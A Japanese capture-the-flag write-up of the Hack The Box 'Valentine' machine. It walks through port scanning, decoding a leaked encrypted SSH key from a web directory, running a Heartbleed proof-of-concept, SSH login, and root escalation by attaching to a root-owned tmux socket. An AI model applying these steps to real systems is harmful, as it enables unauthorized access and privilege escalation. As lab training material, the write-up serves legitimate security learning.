
HTB Valentine
ポート探索
nmap
$ nmap -sCV -A -v -Pn -p- --min-rate 5000 10.10.10.79 -oN nmap_result.txtPORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
| 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
|_ 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_ssl-date: 2024-11-11T10:04:48+00:00; -1s from scanner time.
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Issuer: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2018-02-06T00:45:25
| Not valid after: 2019-02-06T00:45:25
| MD5: a413:c4f0:b145:2154:fb54:b2de:c7a9:809d
|_SHA-1: 2303:80da:60e7:bde7:2ba6:76dd:5214:3c3c:6f53:01b1
ポート80探索
画面を開くと表示されます。

devを見るとhype_keyが置いてあります。

ダウンロード
$ wget http://10.10.10.79/dev/hype_key
--2024-11-12 04:39:02-- http://10.10.10.79/dev/hype_key
10.10.10.79:80 に接続しています... 接続しました。
HTTP による接続要求を送信しました、応答を待っています... 200 OK
長さ: 5383 (5.3K)
`hype_key' に保存中
hype_key 100%[====================================>] 5.26K 27.6KB/s 時間 0.2s 中を見ると16進数のダンプのようです。
$ cat hype_key
2d 2d 2d 2d 2d 42 45 47 49 4e 20 52 53 41 20 50 52 49 56 41 54 45 20 4b 45 59 2d 2d 2d 2d 2d 0d 0a 50 72 6f 63 2d 54 79 70 65 3a 20 34 2c 45 4e 43 52 59 50 54 45 44 0d 0a 44 45 4b 2d 49 6e 66 6f 3a 20 41 45 53 2d 31 32 38 2d 43 42 43 2c 41 45 42 38 38 43 31 34 30 46 36 39 42 46 32 30 37 34 37 38 38 44 45 32 34 41 45 34 38 44 34 36 0d 0a 0d 0a 44 62 50 72 4f 37 38 6b 65 67 4e 75 6b 31 44 41 71 6c 41 4e 35 6a 62 6a 58 76 30 50 50 73 6f 67 33 6a 64 62 4d 46 53 38 69 45 39 70 33 55 4f 4c 30 6c 46 30 78 66 37 50 7a 6d 72 6b 44 61 38 52 0d 0a 35 79 2f 62 34 36 2b 39 6e 45 70 43 4d 66 54 50 68 4e 75 4a 52 63 57 32 55 32 67 4a 63 4f 46 48 2b 39 52 4a 44 42 43 35 55 4a 4d 55 53 31 2f 67 6a 42 2f 37 2f 4d 79 30 30 4d 77 78 2b 61 49 36 0d 0a 30 45 49 30 53 62 4f 59 55 41 56 31 57 34 45 56 37 6d 39 36 51 73 5a 6a 72 77 4a 76 6e 6a 56 61 66 6d 36 56 73 4b 61 54 50 42 48 70 75 67 63 41 53 76 4d 71 7a 37 36 57 36 61 62 52 5a 65 58 69 0d 0a 45 62 77 36 36 68 6a 46 6d 41 75 34 41 7a 71 63 4d 2f 6b 69 67 4e 52 46 50 59 75 4e 69 58 72 58 73 31 77 2f 64 65 4c 43 71 43 4a 2b 45 61 31 54 38 7a 6c 61 73 36 66 63 6d 68 4d 38 41 2b 38 50 0d 0a 4f 58 42 4b 4e 65 36 6c 31 37 68 4b 61 54 36 77 46 6e 70 35 65 58 4f 61 55 49 48 76 48 6e 76 4f 36 53 63 48 56 57 52 72 5a 37 30 66 63 70 63 70 69 6d 4c 31 77 31 33 54 67 64 64 32 41 69 47 64 0d 0a 70 48 4c 4a 70 59 55 49 49 35 50 75 4f 36 78 2b 4c 53 38 6e 31 72 2f 47 57 4d 71 53 4f 45 69 6d 4e 52 44 31 6a 2f 35 39 2f 34 75 33 52 4f 72 54 43 4b 65 6f 39 44 73 54 52 71 73 32 6b 31 53 48 0d 0a 51 64 57 77$ cat hype_key | xxd -r -ps > hype_key_decode.txt
$ cat hype_key_decode.txt
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,AEB88C140F69BF2074788DE24AE48D46
DbPrO78kegNuk1DAqlAN5jbjXv0PPsog3jdbMFS8iE9p3UOL0lF0xf7PzmrkDa8R
5y/b46+9nEpCMfTPhNuJRcW2U2gJcOFH+9RJDBC5UJMUS1/gjB/7/My00Mwx+aI6
省略
RUgZkbMQZNIIfzj1QuilRVBm/F76Y/YMrmnM9k/1xSGIskwCUQ+95CGHJE8MkhD3
-----END RSA PRIVATE KEY----- encodeを見ると入力欄とボタンがあります。




decodeも見てみます。



ポート443探索
$ ffuf -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -u "https://10.10.10.79/FUZZ/" -ic -ccgi-bin [Status: 403, Size: 288, Words: 21, Lines: 11, Duration: 408ms]
dev [Status: 200, Size: 1098, Words: 62, Lines: 16, Duration: 413ms]
doc [Status: 403, Size: 284, Words: 21, Lines: 11, Duration: 198ms]
index [Status: 200, Size: 38, Words: 2, Lines: 2, Duration: 195ms]
icons [Status: 403, Size: 286, Words: 21, Lines: 11, Duration: 205ms]
[Status: 200, Size: 38, Words: 2, Lines: 2, Duration: 202ms]
server-status [Status: 403, Size: 294, Words: 21, Lines: 11, Duration: 409ms]
encode [Status: 200, Size: 554, Words: 73, Lines: 28, Duration: 250ms]$ nmap --script vuln -p 443 10.10.10.79PORT STATE SERVICE
443/tcp open https
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
|
| References:
| http://cvedetails.com/cve/2014-0160/
| http://www.openssl.org/news/secadv_20140407.txt
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-dombased-xss: Couldn't find any DOM based XSS.
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: CVE:CVE-2014-3566 BID:70574
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_AES_128_CBC_SHA
| References:
| https://www.imperialviolet.org/2014/10/14/poodle.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
| https://www.openssl.org/~bodo/ssl-poodle.pdf
|_ https://www.securityfocus.com/bid/70574
| ssl-ccs-injection:
| VULNERABLE:
| SSL/TLS MITM vulnerability (CCS Injection)
| State: VULNERABLE
| Risk factor: High
| OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
| does not properly restrict processing of ChangeCipherSpec messages,
| which allows man-in-the-middle attackers to trigger use of a zero
| length master key in certain OpenSSL-to-OpenSSL communications, and
| consequently hijack sessions or obtain sensitive information, via
| a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|
| References:
| http://www.cvedetails.com/cve/2014-0224
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0224
|_ http://www.openssl.org/news/secadv_20140605.txt
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-enum:
| /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
|_ /index/: Potentially interesting folder
HeartBleed
POCの準備
$ searchsploit heartbleed
--------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------- ---------------------------------
OpenSSL 1.0.1f TLS Heartbeat Extension - 'Heartbleed' Memory Disclos | multiple/remote/32764.py
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (1) | multiple/remote/32791.c
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Information Leak (2) | multiple/remote/32998.c
OpenSSL TLS Heartbeat Extension - 'Heartbleed' Memory Disclosure | multiple/remote/32745.py
--------------------------------------------------------------------- ---------------------------------POCの使い方
$ python2 poc.py -h
Usage: poc.py server [options]
Test for SSL heartbeat vulnerability (CVE-2014-0160)
Options:
-h, --help show this help message and exit
-p PORT, --port=PORT TCP port to test (default: 443)
実行
$ python2 poc.py 10.10.10.79
decode


SSH
$ ssh -o 'PubkeyAcceptedKeyTypes +ssh-rsa' -i hype_key_decode hype@10.10.10.79
Enter passphrase for key 'hype_key_decode':
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Fri Feb 16 14:50:29 2018 from 10.10.14.3
hype@Valentine:~$ id
uid=1000(hype) gid=1000(hype) groups=1000(hype),24(cdrom),30(dip),46(plugdev),124(sambashare)
hype@Valentine:~$ Privilege Escalation
hype@Valentine:~$ ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1038 0.0 0.1 26416 1672 ? Ss 01:55 0:14 /usr/bin/tmux -S /.devs/dev_sesstmuxでrootのsessionを張れるようで、そのsocketはhypeも利用できそうです。

$ tmux -S /.devs/dev_sess
root@Valentine:/home/hype# id
uid=0(root) gid=0(root) groups=0(root)